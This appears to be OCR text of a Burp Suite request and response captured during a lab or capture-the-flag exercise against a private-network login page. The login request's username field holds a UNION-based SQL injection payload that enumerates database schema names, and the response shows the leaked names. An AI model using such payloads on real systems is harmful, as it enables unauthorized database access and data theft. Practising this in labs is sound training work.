 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: 10.10.212.87:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://10.10.212.87:8000
10 Connection: close
11 Referer: http://10.10.212.87:8000/login
12 Cookie: session=
eyJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoic21va2V5In0.YuQ2
4A.FXVfYnTfZf3PsE4w00VvuIwPXms
13 Upgrade-Insecure-Requests: 1
14
15 username=' UNION SELECT 1, (select group_concat(SCHEMA_NAME)
from Information_Schema.SCHEMATA) ,3,4 FROM
information_schema.tables-- -&password=test
Index
Hi
information_schema,website!!
Welcome to the index page...